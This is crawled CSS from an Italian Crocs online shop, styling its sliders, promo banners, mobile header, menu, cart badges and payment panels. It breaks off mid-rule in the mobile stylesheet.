	border-width: 0 7px 7px 0;
	display: inline-block;
	padding: 3px;
	height: 25px;
	width: 25px;
}
#caya .bx-wrapper .bx-controls-direction a.bx-next:before {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
}

#caya .bx-wrapper .bx-controls-direction a.bx-prev:before {
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}

#caya .bx-wrapper .caption {
	position: absolute;
	opacity: 0;
	top: 20px;
	left: 20px;
	text-align: left;
	color: #333333;
}

#caya .imgout a{
	position: absolute;
	display: inline-block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

#caya .bx-wrapper .caption.light {
	color: #FFFFFF;
}

#caya .bx-wrapper .caption h3 {
	margin: 0;
	font-weight: 800;
	font-size: 1.3em;
}

#caya .bx-wrapper .caption p {
	font-style: italic;
}

#caya .slider-w {
	width: 50%;
	margin: 40px auto;
	text-align: center;
}

#caya .slider-w .bx-wrapper div.imgout {
	position: absolute;
	width: 42%;
	bottom: -130px;
	right: 50px;
}

#caya .slider-w .bx-wrapper img.main.mobile {
	display: none;
}

#caya .slider-w .bx-wrapper div[aria-hidden="true"] img.main {
	opacity: 0.3;
}

#caya .slider-w .bx-wrapper div[aria-hidden="false"] img.main {
  	opacity: 1;
}

#caya .slider-w .bx-wrapper div[aria-hidden="true"] div.imgout {
	display: none;
}

#caya .slider-w .bx-wrapper div[aria-hidden="false"] div.imgout {
	display: block;
}

#caya .slider-w .bx-wrapper div[aria-hidden="false"] .caption {
	opacity: 1;
}

#caya .slider-w .bx-wrapper {
	width: 100%;
}

#caya .out-wrap {
	width:100%;
	overflow-x: hidden;
	padding-bottom: 120px;
}

#caya .slider-w .bx-wrapper img {
	min-width: 100%;
}

#caya .page-block.row > div.col-md-4 {
	padding: 2px;
	margin: 0;
	/* width: 33%; */
}

#caya .bx-wrapper .bx-viewport {
	overflow: visible !important;
}

#caya .tab {
	display: none;
}

#caya .tab.open {
	display: block;
}

#caya .fw500 {
	margin: 50px 0;
}

/* page 2 */
#caya .full-len {
	width: 100%;
	height: 500px;
	background: rgb(184,106,130) url(../img/CAYA/bgPink.jpg) no-repeat center center;
	background-size: cover;
	margin-bottom: 300px;
}

#caya .full-len .content {
	width: 700px;
	height: 100%;
	margin: 0 auto;
	position: relative;
}

#caya .full-len .content img.testimonial {
	height: 150%;
	position: absolute;
	top: 10%;
	left: 0;
}

#caya .full-len.blue {
	background-image: url(../img/CAYA/bgBlue.jpg);
	background-color: rgb(31,75,129);
}

#caya .full-len.pink {
	background-image: url(../img/CAYA/bgPink.jpg);
}

#caya .full-len.pink {
	background-image: url(../img/CAYA/bgPink.jpg);
}

#caya .full-len .title {
	position: absolute;
	top: 20%;
	right: 0;
	color: #FFFFFF;
	font-size: 5em;
	font-weight: 800;
}

#caya .full-len .imgout {
	text-align: center;
	position: absolute;
	right: 0;
	width: 48%;
	bottom: -115px;
}

#caya .full-len .imgout p {
	font-size: 1.5em;
}

#caya .full-len .imgout img {
	width: 100%;
}

#caya .col-small {
	width: 600px;
	margin: 90px auto;
}

#caya .col-small img {
	width: 100%;
}

#caya .col-small img.mobile{
	display: none;
}

#caya .col-small .iframeWrap {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

#caya .col-small .iframeWrap iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

#caya .col-small .col-sm-6 h2 {
	color: #333333;
	font-size: 1.5em;
	line-height: 1.5em;
	text-align: center;
}

#caya .col-small .iframeWrap::before {
	padding-top: 100%;
	display: block;
	content: "";
}

#caya .imgWrap{
	position: relative;
}

#caya .imgWrap img{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 96%;
}

#caya .imgWrap::before{
	content: "";
	padding-top: 90%;
	display: block;
}


@media only screen and (max-width: 1400px) {
	#caya .slider-w {
		width: 70%;
	}
}

@media only screen and (max-width: 1300px) {
	#caya .page-block {
		width: 100%;
	}
}

@media only screen and (max-width: 1000px) {
	#caya .slider-w {
		width: 96%;
	}
}

@media only screen and (max-width: 768px) {
	#caya .col-small {
		width: 100%;
	}

	#caya .full-len .imgout {
		display: none;
	}

	#caya .full-len .title {
		width: 100%;
		text-align: center;
		top: 15px;
	}

	#caya .full-len .content {
		text-align: center;
		width: 100%;
	}

	#caya .full-len .content img.testimonial {
		height: 550px;
		left: 50%;
		top: 100px;
		transform: translateX(-50%);
	}

	#caya .button {
		min-width: 1px;
		width: 90%;
		margin: 0 5%;
		height: auto;
	}

	#caya .slider-w .bx-wrapper div.imgout {
		right: -10px;
		z-index: 99;
		width: 60%;
	}

	.bx-wrapper .caption {
		top: 104% !important;
		color: #333 !important;
		left: 10px !important;
	}

	#caya .full-len{
		margin-bottom: 200px;
	}
}

@media only screen and (max-width: 481px) {
	#caya .slider-w .bx-wrapper img.main.mobile {
		display: block;
	}

	#caya .slider-w .bx-wrapper img.main.desktop {
		display: none;
	}

	#caya .col-small img.desktop{
		display: none;
	}

	#caya .col-small img.mobile{
		display: block;
	}
}

.promoBanner {
	height: 400px;
	position: relative;
}

.promoBanner .band {
	height: 50%;
	position: absolute;
	background-color: #294918;
	top: 0;
	left: 0;
	width: 100%;
}

.promoBanner .content {
	position: relative;
	width: 960px;
	height: 100%;
	margin: 0 auto;
	z-index: 10;
	text-align: center;
}

.promoBanner .content .align-center {
	text-align: center;
	padding: 20px;
	height: 100%;
}

.promoBanner .content .align-center h1 {
	font-size: 2.5em;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0;
	padding-top: 5px;
}

.promoBanner .content .align-center h2 {
	font-size: 1.5em;
	color: #FFFFFF;
	padding: 14px 0;
	margin: 0;
	position: relative;
}

.promoBanner .content .align-center ul.menu {
	padding: 0;
	padding-top: 20px;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}

.promoBanner .content .align-center ul.menu li {
	list-style-type: none;
	font-size: 1.3em;
	text-transform: uppercase;
	font-weight: 800;
	padding: 9px;
}

.promoBanner .content .align-center .logo {
	margin-bottom: 15px;
	display: block;
	text-align: center;
}

.promoBanner .content .align-center .logo img {
	width: 210px;
}

.promoBanner .content img {
	max-width: 100%;
}


.bannerOverlay{
	width: calc(100% - 34px);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-color: rgba(241, 241, 241, 0.85);
	color: #000;
	font-size: 18px;
	text-transform: uppercase;
	padding: 5px 0;
	font-weight: bold;
}
.bannerCatHome{
	padding: 13px 5px 12px 5px;
	background-color: #fff;
	border: #444 solid 2px;
	font-size: 18px;
	color: #444;
	width: 100%;
	font-weight: bold;
	margin-top: 10px;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
}
.linkBannerCat:hover, .linkBannerCat:focus, .linkBannerCat:active, .linkBannerCat:visited {
	text-decoration: none!important;
}
.bannerCatHome:hover {
	background-color: #444;
	color: #FFF;
	text-decoration: none;
}

/*
@media (max-width: 1025px) {
	.promoBanner {
		height: auto;
	}

	.promoBanner .content {
		width: 100%;

	}

	.promoBanner .content .align-center h1 {
		font-size: 1.8em;
		padding: 0;
		margin-top: 5px;
	}

	.promoBanner .content .align-center h2 {
		font-size: 1em;
		padding: 0;
	}

	.promoBanner .content .align-center .logo {
		margin-bottom: 2px;
	}

	.promoBanner .content .align-center ul.menu {
		position: relative !important;
		padding-top: 10px;
		margin: 0;
	}

	.promoBanner .band {
		height: 64%;
	}

	.promoBanner .content .align-center {
		padding-bottom: 0;
	}
}
*/

/* come as you are */

/* mobile */
/*
#menuIcon { z-index: 30; border-radius: 0; padding: 2px; border: none; filter: invert(60%); -moz-filter: invert(60%); -webkit-filter: invert(60%); width: 38px; }
#menuMobile { position: absolute; width: calc(100% - 70px); margin-left: -99%; opacity: 0; -webkit-transition: all .3s; -moz-transition: all .3s; transition: all .3s; height: 100%; background-color: #444; margin-top: 0; }
#cx-all-page { position: relative; display: block; width: 100%; height: 100%; margin: 0; padding: 0; }
#menuMobile .top .brd-r-1 { border-color: #aeaba5; }
#menuMobile .item { background-color: white; border-color: transparent; border-bottom-color: #aaa!important; }
#menuMobile .remove { margin-top: -5px; }
#menuMobile .remove span:after { content: "\00D7"; font-weight: bold; color: #dcdad4; cursor: pointer; font-size: 1.7em; }
#menuMobile .lv2 .remove span:after, #menuMobile .lv3 .remove span:after { color: #837e7a; }
#menuMobile .item.lv1.active { background-color : #837e7a; color : white; }
header #cart-num {  background: url(http://www.toms.com/static/www/images/site_assets/site_all_sprites@2x.png) -30px 0 no-repeat; background-size: 105px; width: 1.64em; height: 1.57em; margin-top: 0.5em; text-indent: -999px; text-transform: capitalize;
  overflow: hidden; display: inline-block; }
header #cart-num span { width: 1.2em; height: 1.2em; background: #ddd; color: #fff; display: block; border-radius: 50%; position: absolute; right: -5px; line-height: 1.2em; text-align: center; text-indent: 0; top: 17px;
  font-size: 16px; font-weight: bold; }

/* end mobile */
/*
@media (max-width: 1170px) {
	.container { width: 100%; }
	#HeaderLogo { margin-top: -10px;}
}

@media (max-width: 1200px) {
	.container1200 { width: 100%; }
	#HeaderLogo { margin-top: -10px;}
}
*/
@media (max-width: 767px) {
	#basket button.button-qty { margin-top: 10px; font-size: 25px; width: 30px; height: 30px; line-height: 30px; }
	#basket #product-qty,#basket .product-qty { width: 25px; }
	#ProductsList > div { max-width: initial; }
	#headFooter .brd-r-1 { border-right: none; border-bottom-width: 1px; border-bottom-style: solid; }
	#containerProd-3 { width: 100%; }
	#ProductsList .name-p-list { min-height: 36px; }
	/*#HeaderLogo { margin-top: -10px;}*/
}
@media (min-width: 767px) {
	#boxLogin .modal-dialog { width: 550px; }
	#HeaderLogo {
		width:188px;
	}
}

a.SizeFilter.active .cursor, a.PriceFilter.active .cursor {
	background: #ccc;
}

li.active_column_item > a {
	text-decoration: underline;
}


#containerSearch {
	display: none;
	position: relative;
	padding:20px;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-webkit-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}

@media (max-width: 576px) {
	#containerSearch {
		opacity: 0;
		pointer-events: none;
	}
}

@media (max-width: 767px) {
	#containerSearch {
		width: calc(100% + 30px) !important;
		width: 100% !important;
		margin-top: 23px;
		margin-left: -15px;
		margin-right: -15px;
		padding: 45px 0;
		background-color: #e3e3e3;
	}
	#containerSearch input {
		text-align: center;
		position: absolute;
		height:30px;
		left:10%;
		width:80%;
		margin: 0;
		margin-top: -15px;
		margin-bottom: 10px;
		border: solid 1px #ddd;
	}
}


.metaH1{
	font-size: 28px;
	-webkit-font-smoothing: antialiased;
	font-weight: 700;
	line-height: 1.25;
	color: #444;
	margin-top: 0;
}

.metaH2{
	font-size: 18px;
	line-height: 1.15;
	font-weight: 400;
	color: #444;
	margin-top: 5px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: solid 1px #bbb;
}

.menuJibbitz {
	width:90%;
	margin: 0 auto;
	padding: 7px;
	text-align:center;
}

.menuJibbitz li {
	list-style-type: none;
	padding: 7px;
}

.menuJibbitz li a {
	text-transform: uppercase;
	color: #FFF !important;
	text-decoration: none !important;
	display: inline-block;
	width: 100%;
	padding: 53px 0;
	position:relative;
}

.menuJibbitz li a:hover::before {
	content: "";
	position: absolute;
	display: inline-block;
	width: 100%;
	height: 100%;
	border: 2px solid #c5c5c5;
	top: 0;
	left: 0;
}

.menuJibbitz li a span {
	display: block;
	color: #FFF;
	font-weight: 800;
}

.menuJibbitz li a span.smaller {
	font-size: 16px;
	line-height: 22px;
}

.menuJibbitz li a span.bigger {
	font-size: 32px;
	line-height: 20px;
}
/*
@media screen and (max-width: 960px) {
	.menuJibbitz {
		width:100%;
	}
}

@media screen and (max-width: 960px) {
	.menuJibbitz li a span.bigger {
		font-size: 26px;
		line-height: 20px;
	}
	.menuJibbitz li a {
		padding: 54px 0;
	}
}
*/

a[id^='buttonStep3_']{
	display: block;
	max-width: 120px;
	color: #fff;
	font-size: 18px;
	text-align: center;
	padding: 10px 20px;
	text-decoration: none;
}



#FlashPromo{
	background: #ffeb10;
	letter-spacing:0;
	min-height: 83px;
	line-height: 83px;
	color: #003266;
	text-align: center;
	font-size:1.1em;
	text-transform: uppercase;
}

/*
FlashPromo
*/
#FlashPromo > #PromoCountDown{
	display: inline-block;
	margin-left: 10px;
	padding: 15px 10px;
	background: #fff;
	line-height: 15px;
}
/*
@media only screen and (max-width: 481px) {
	#FlashPromo{
		line-height: normal;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	#FlashPromo > #PromoCountDown{
		margin-top: 10px;
	}
}
@media (max-width: 480px) {
	html {
		width: 100%;
		overflow-x: hidden!important;
	}
	body#home {
		width: 100%;
		overflow-x: hidden!important;
	}
	#home .banner01 {
		padding: 0 !important;
	}
	#home .banner-0 {
		padding: 0;
		margin-top: 20px;
	}
	#home .banner-0 div {
		margin: 0;
	}
	#home .banner-1 {
		padding: 0
	}
	#home .banner-1 div {
		padding: 0
	}
	#home .boxPiuvenduti .sliderHome .home-prod {
		display: block;
	}
	#home .boxPiuvenduti .sliderHome .home-prod img {
		width: calc(60% - 30px);
		margin-left: 10px
	}
	#home .boxPiuvenduti .sliderHome .home-prod div.xw60 {
		width: 40%;
	}
	#home .boxPiuvenduti .sliderHome .prod {
		min-height: 240px;
	}
	#home .boxPiuvenduti .bx-pager.bx-default-pager a {
		background: #eee;
	}
	#home .boxPiuvenduti .bx-pager.bx-default-pager a.active {
		background: #666;
	}
	#home .bannerCozy {
		padding: 0;
	}
	#home .bannerCozy a div{
		padding: 0;
	}
	#home .bannerBottom01 {
		padding: 0
	}
	#home .bannerBottom01 div .col-xs-6 {
		padding: 0;
		width: 100%;
	}
	#home .boxPiuvenduti .bx-wrapper {
		margin-bottom: 40px;
	}
	#home .boxPiuvenduti .bx-wrapper .bx-next {
		right: -8px !important;
	}
	#home .boxPiuvenduti .bx-wrapper .bx-prev {
		left: -8px !important;
	}
}
*/

.rightside-images {
	padding: 20px;
}
.rightside-images-row {
	display: flex;
	justify-content: space-around;
	flex-direction: row;
	flex-wrap: wrap;
	width: 100%;
}

.rightside-images-column {
	display: flex;
	flex-direction: column;
	flex-basis: 100%;
	flex: 1;
	align-items: center;
}
.rightside-images-column > a {
	width: 90%;
	display: block;
	min-height: 100px;
	height: 100px;
	background-size: contain !important;
	background-repeat: no-repeat !important;
}
.rightside-images-column > p {
	padding: 5px 2px;
	margin-bottom: 0;
	text-align: center;
}

.lower-price {
	font-weight: normal;
	margin-bottom: 10px;
}

.lower-price > span {
	font-weight: bold;
}

#paypal-installments{
	font-weight: normal;
}

.adyen-checkout__payment-method--afterpaytouch{
	display: none !important;
}



.count-item {
	position: absolute;
	background-color: #2a7ab0;
	color: #fff;
	font-weight: 600;
	font-size: 0.6em;
	height: 15px;
	width: 15px;
	text-align: center;
	line-height: 15px;
	border-radius: 50%;
	top: 7px;
	left: -3px;
}


.count-item.hidden {
	display: none;
}

/*
@media screen and (max-width: 1000px) {
    .count-item {
        bottom: 43px;
        left: 12px;
    }
}
*/

@media screen and (max-width: 768px) {
    .count-item {
		top: 13px;
		left: 10px;
    }
}

.payment-method {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    font-size: 1.07em;
    text-transform: uppercase;
    pointer-events: none;
}

#SelectPayment .panel-heading {
    position: relative
}

.grecaptcha-badge {
	visibility: hidden;
}

.res-message.failed .message-if-fail { display: block; }
.res-message.failed .message-if-threshold { display: none; }
.res-message.threshold .message-if-fail { display: none; }
.res-message.threshold .message-if-threshold { display: block; }

.res-message.failed { margin-top: 35px; }

.res-message {
    font-weight: 700;
    line-height: 25px;
    padding: 0 20px;
    color: #d9534f;
    text-align: center;
    text-transform: uppercase;
}

.free-shipping-warn {
	color: #333333;
}

.free-shipping-warn > span{
	font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/mobile.min.css?v=1700728423
body_size: 7248
content:
:root {
  --app-height: 100%;
  --header-height: 93px; }

body {
  overflow-x: hidden; }
  body #paypal-installments {
    transform: scale(0.8);
    margin-left: -12%;
    width: 120%; }
  body.no-scroll {
    margin: 0;
    height: 100%;
    overflow: hidden; }
  body #cart-product-list, body #sidebar-paragon-cart, body #container-info {
    position: relative; }
  body #boxActiveFilters a {
    text-decoration: none !important; }
  body .boxPiuvendutiAll {
    display: block;
    background: #EFEFEF 0% 0% no-repeat padding-box;
    padding: 10px 30px;
    padding-bottom: 8px; }
    @media screen and (max-width: 768px) {
      body .boxPiuvendutiAll {
        padding: 10px;
        padding-bottom: 8px; } }
    body .boxPiuvendutiAll .navigation-wrapper {
      position: relative; }
      body .boxPiuvendutiAll .navigation-wrapper .arrow {
        width: 40px;
        height: 40px;
        position: absolute;
        top: 50%;
        cursor: pointer;
        transform: translateY(-50%); }
        body .boxPiuvendutiAll .navigation-wrapper .arrow::before {
          content: ' ';
          display: inline-block;
          height: 20px;
          width: 20px;
          border: 2px solid #000;
          transform: rotate(-45deg);
          border-right: 0;
          border-bottom: 0;
          margin-top: 7px; }
        body .boxPiuvendutiAll .navigation-wrapper .arrow.arrow--left {
          left: -30px;
          text-align: center; }
        body .boxPiuvendutiAll .navigation-wrapper .arrow.arrow--right {
          right: -30px;
          text-align: center; }
          body .boxPiuvendutiAll .navigation-wrapper .arrow.arrow--right::before {
            transform: rotate(135deg); }
        body .boxPiuvendutiAll .navigation-wrapper .arrow.arrow--disabled {
          cursor: not-allowed;
          opacity: 0.4; }
    body .boxPiuvendutiAll h4 {
      text-align: center;
      font-weight: bold;
      text-transform: uppercase;
      font-size: 20px;
      color: #000000;
      padding-top: 0; }
      @media screen and (max-width: 768px) {
        body .boxPiuvendutiAll h4 {
          padding-top: 0;
          font-size: 18px; } }
    body .boxPiuvendutiAll .keen-slider__slide {
      padding: 5px;
      min-width: 150px;
      max-width: 150px; }
      body .boxPiuvendutiAll .keen-slider__slide .item-block {
        display: block;
        background-color: #FFF;
        padding: 5px; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block a.notd {
          position: absolute;
          top: 0;
          left: 0;
          height: 100%;
          width: 100%;
          display: inline-block;
          z-index: 2; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price {
          text-align: center;
          padding: 5px 0; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price .was {
            text-decoration: line-through;
            font-size: .8em; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price .from {
            font-size: .8em; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price span:not(.was, .from) {
            font-weight: bold; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price.cart {
            padding: 5px 14px;
            position: relative;
            padding-bottom: 11px;
            text-align: left; }
            body .boxPiuvendutiAll .keen-slider__slide .item-block .container-price.cart img {
              height: 25px;
              position: absolute;
              right: 13px;
              top: 3px; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block .label {
          display: inline;
          padding: 4px 10px;
          position: absolute;
          top: 15px;
          left: 15px;
          z-index: 2; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block h5 {
          font-size: 12px;
          text-align: center;
          height: 23px;
          margin-top: 3px;
          margin-bottom: 3px; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block .more-colors {
          text-align: center;
          font-size: 11px;
          color: #707070;
          position: absolute;
          bottom: 0;
          left: 50%;
          transform: translateX(-50%); }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .more-colors img {
            vertical-align: 0px; }
        body .boxPiuvendutiAll .keen-slider__slide .item-block .image {
          position: relative;
          padding-bottom: 100%; }
          body .boxPiuvendutiAll .keen-slider__slide .item-block .image img.item {
            max-width: 100%;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%); }
  body .loading {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.6);
    color: #000;
    font-size: 2em;
    z-index: 2;
    text-align: center; }
    body .loading .fa-spin {
      position: absolute;
      top: calc(45% - 10px);
      left: calc(50% - 12px);
      display: inline-block; }
  body .bx-wrapper .bx-controls-direction a {
    z-index: 2 !important; }
  body [class^="container"], body .container {
    max-width: 100%; }
  body #drax-page1 {
    margin-top: -60px; }
  body #locator, body #faq {
    max-width: 100%;
    overflow: hidden;
    border-top: 1px solid #ccc;
    padding-top: 30px;
    padding-bottom: 10px; }
    body #locator#locator, body #faq#locator {
      margin-top: 30px;
      padding-bottom: 30px; }
    body #locator .first .std, body #faq .first .std {
      margin-top: 0 !important; }
  body .num-cols-2 {
    float: left;
    width: 50%; }
    body .num-cols-2:nth-child(2n + 1) {
      padding-right: 10px; }
    body .num-cols-2:nth-child(2n) {
      padding-left: 10px; }
  body #menuMobile {
    display: none;
    width: 100%;
    z-index: 2;
    background-color: #FFF;
    top: -100%;
    left: 0;
    transition: top .3s, opacity .3s;
    position: absolute; }
    body #menuMobile .drax-link, body #menuMobile .drax-title {
      font-size: 20px;
      font-weight: bold;
      text-transform: uppercase; }
  body #containerSearch {
    display: none; }
  body .products-list-header h1 {
    font-size: 28px;
    -webkit-font-smoothing: antialiased;
    font-weight: 700;
    line-height: 1.25;
    color: #444;
    margin-top: 0;
    text-transform: uppercase; }
  body .products-list-header h2 {
    font-size: 18px;
    line-height: 1.15;
    font-weight: 400;
    color: #444;
    margin-top: 5px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: solid 1px #bbb; }
  body #ProductsList > div > div {
    max-width: 230px; }
  body #ProductsList > div {
    max-width: none; }
  @media screen and (min-width: 768px) {
    body .other-info {
      display: none; }
    body .banners-box {
      margin: 0 auto;
      max-width: 1140px;
      padding: 0 15px; }
    body .mobile {
      display: none; }
    body .desktop {
      display: inherit; }
    body .footer-container-desktop {
      display: block; }
    body .footer-container-mobile {
      display: none; }
    body .boxPiuvenduti {
      display: block; }
    body .boxPiuvendutiMobile {
      display: none; }
    body .product-main {
      width: 100%;
      max-width: 1200px;
      padding-top: 30px;
      padding-right: 15px;
      padding-left: 15px;
      margin-right: auto;
      margin-left: auto; }
    body .info-block .sub-block.colors {
      padding-top: 20px;
      border-top: 1px solid #ccc;
      margin-top: 10px;
      border-bottom: 1px solid #ccc;
      padding-bottom: 18px; }
    body .info-block .switch > div {
      background-color: #006da4; }
    body .info-block #color-item .color-select {
      min-width: 60px;
      width: 60px;
      padding: 2px;
      position: relative;
      display: inline-block;
      cursor: pointer; }
      body .info-block #color-item .color-select:hover img {
        border-bottom: 1px solid #777; }
    body .info-block #color-item .wrap {
      position: relative;
      width: 100%;
      padding-bottom: 100%;
      overflow: hidden; }
      body .info-block #color-item .wrap .color-label {
        position: absolute;
        right: 0;
        z-index: 1;
        background-color: #EFEFEF;
        padding: 0px 9px;
        font-size: .7em;
        border-radius: 10px;
        height: 13px;
        width: auto;
        min-width: 0;
        line-height: 15px;
        color: #d70000;
        font-weight: 600; }
      body .info-block #color-item .wrap .color-preview {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%; }
    body .info-block #selectTaglia .size-select {
      min-width: 50px;
      max-width: 80px;
      width: 60px;
      height: 40px;
      position: relative;
      display: block;
      float: left;
      background: #FFFFFF 0% 0% no-repeat padding-box;
      border: 1px solid #aaaaaa;
      color: #888888;
      cursor: pointer;
      font-size: 13px;
      font-weight: bold;
      line-height: 20px;
      margin-bottom: 10px;
      margin-left: 5px;
      margin-right: 5px;
      padding-top: 10px;
      text-align: center; }
      body .info-block #selectTaglia .size-select.fake {
        background: #DDDDDD 0% 0% no-repeat padding-box;
        border: 1px solid #BABABA;
        color: #BABABA;
        cursor: default; }
        body .info-block #selectTaglia .size-select.fake:hover {
          border: 1px solid #BABABA; }
      body .info-block #selectTaglia .size-select:hover {
        border: 1px solid #000000; }
      body .info-block #selectTaglia .size-select.active {
        color: #006da4;
        background-color: #FFF;
        border: 2px solid #006da4; }
        body .info-block #selectTaglia .size-select.active:hover {
          border: 2px solid #006da4; } }
  @media screen and (max-width: 768px) {
    body #scale .w100 {
      width: 70%;
      float: left; }
    body .banners-box {
      margin: 0 !important; }
    body .num-cols-2 {
      width: 100%; }
      body .num-cols-2:nth-child(2n + 1) {
        padding-right: 0; }
      body .num-cols-2:nth-child(2n) {
        padding-left: 0; }
    body #locator .first .std:nth-child(2) {
      margin-top: 40px !important; }
    body#account #passaggi .fa {
      display: block !important; }
    body .select-menu {
      background-color: #000;
      width: 100%;
      overflow: hidden;
      margin-top: 30px;
      position: relative; }
      body .select-menu::before {
        content: '';
        display: block;
        border-left: 2px solid #FFF;
        border-bottom: 2px solid #FFF;
        height: 10px;
        width: 10px;
        transform: rotate(-45deg);
        position: absolute;
        top: 10px;
        right: 14px; }
      body .select-menu select {
        width: 110%;
        padding-right: 5%;
        height: 34px;
        text-transform: uppercase;
        text-align: center;
        border: none;
        background-color: #000;
        color: #FFF;
        font-size: 18px;
        -webkit-appearance: none; }
    body .mobile {
      display: inherit; }
    body .desktop {
      display: none; }
    body .infobar-mobile {
      font-family: proxima_novaregular, Arial, sans-serif;
      text-transform: uppercase;
      position: relative;
      z-index: 9; }
      body .infobar-mobile .r1 {
        text-align: center;
        font: normal normal normal 11px/13px proxima_novaregular, Arial, sans-serif;
        color: #000000;
        background-color: #FFFFFF;
        height: 22px;
        line-height: 24px; }
        body .infobar-mobile .r1 a {
          text-decoration: underline;
          color: #000000;
          font-weight: bold; }
          body .infobar-mobile .r1 a:hover, body .infobar-mobile .r1 a:visited, body .infobar-mobile .r1 a:active {
            color: #000000; }
      body .infobar-mobile .r2 {
        background-color: #000000;
        text-align: center;
        font: normal normal 900 15px/18px proxima_novaregular,Arial,sans-serif;
        color: #FFFFFF;
        height: 23px;
        line-height: 25px; }
    body .site-header-container {
      height: 48px; }
      body .site-header-container.sticky .site-header {
        position: fixed;
        top: -48px;
        opacity: 0;
        width: 100%;
        transition: all 0.2s ease; }
        body .site-header-container.sticky .site-header.visible {
          opacity: 1;
          top: 0; }
      body .site-header-container .btn-wish {
        margin-right: 4px; }
      body .site-header-container .btn-search {
        position: absolute;
        top: 13px;
        left: 37px;
        /*
        &.opened {
            .if-open {
                display: inline-block;
                position: relative;
                top: 1px;
            }
            .if-not-open {
                display: none;
            }
        }
        */ }
        body .site-header-container .btn-search img {
          height: 29px; }
        body .site-header-container .btn-search .if-open {
          display: none; }
        body .site-header-container .btn-search .if-not-open {
          display: inline-block; }
      body .site-header-container .site-header {
        height: 48px;
        background-color: #FFF;
        z-index: 11;
        position: relative;
        border-bottom: 1px solid #000; }
        body .site-header-container .site-header .open-nav {
          position: absolute;
          top: 13px;
          height: 22px;
          width: 29px;
          display: inline-block; }
          body .site-header-container .site-header .open-nav span {
            position: absolute;
            transform: translateY(-50%);
            top: 50%;
            left: 0;
            width: 100%;
            height: 4px;
            background-color: #000;
            display: inline-block;
            opacity: 1;
            transition: all .3s; }
          body .site-header-container .site-header .open-nav:before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 4px;
            background-color: #000;
            display: inline-block;
            transition: all .3s;
            opacity: 1 !important; }
          body .site-header-container .site-header .open-nav:after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 4px;
            background-color: #000;
            display: inline-block;
            transition: all .3s;
            opacity: 1 !important; }
          body .site-header-container .site-header .open-nav.open:after {
            transform: rotate(-45deg) translate(5px, -8px); }
          body .site-header-container .site-header .open-nav.open:before {
            transform: rotate(45deg) translate(5px, 8px); }
          body .site-header-container .site-header .open-nav.open span {
            opacity: 0; }
        body .site-header-container .site-header .logo {
          width: auto;
          top: 0;
          position: absolute;
          left: 50%;
          transform: translateX(-50%);
          padding-top: 7px; }
          body .site-header-container .site-header .logo img {
            height: 28px; }
        body .site-header-container .site-header .user-panel {
          position: absolute;
          top: 13px;
          right: -5px;
          padding: 0;
          margin: 0; }
          body .site-header-container .site-header .user-panel a {
            display: inline-block;
            padding-left: 0;
            position: relative; }
            body .site-header-container .site-header .user-panel a img {
              height: 22px;
              padding: 0; }
            body .site-header-container .site-header .user-panel a .count-item {
              display: inline-block;
              position: absolute;
              top: 10px;
              left: 11px;
              height: 16px;
              width: 16px;
              border-radius: 50%;
              background-color: #000;
              border: 2px solid #fff;
              line-height: 12px; }
        body .site-header-container .site-header .search-box {
          position: absolute;
          top: 47px;
          padding: 2px;
          background-color: #000;
          left: 0;
          width: 100%;
          opacity: 0;
          pointer-events: none;
          transition: opacity 0.3s ease; }
          body .site-header-container .site-header .search-box input {
            border: none;
            border-radius: 0;
            box-shadow: none; }
    body #menuMobile {
      display: block;
      opacity: 0;
      pointer-events: none;
      overflow: hidden;
      position: relative; }
      body #menuMobile.sticky {
        position: fixed; }
      body #menuMobile.open {
        top: var(--header-height);
        height: calc(100vh - 93px);
        height: calc(var(--app-height) - var(--header-height));
        position: absolute;
        opacity: 1;
        pointer-events: auto;
        z-index: 9; }
        body #menuMobile.open.sticky {
          top: 48px;
          height: calc(100vh - 48px);
          height: calc(var(--app-height) - 48px);
          position: fixed; }
      body #menuMobile .lv-selector {
        position: absolute;
        top: 0;
        left: 0;
        width: 300vw;
        transition: left .4s ease-out;
        height: 100%; }
        body #menuMobile .lv-selector.lv-2 {
          left: -100vw; }
        body #menuMobile .lv-selector.lv-3 {
          left: -200vw; }
        body #menuMobile .lv-selector [class^="lv-"] {
          width: 100vw;
          height: 100%;
          float: left;
          overflow-y: auto;
          overflow-x: hidden; }
          body #menuMobile .lv-selector [class^="lv-"] ul {
            margin: 0;
            padding: 0; }
            body #menuMobile .lv-selector [class^="lv-"] ul li {
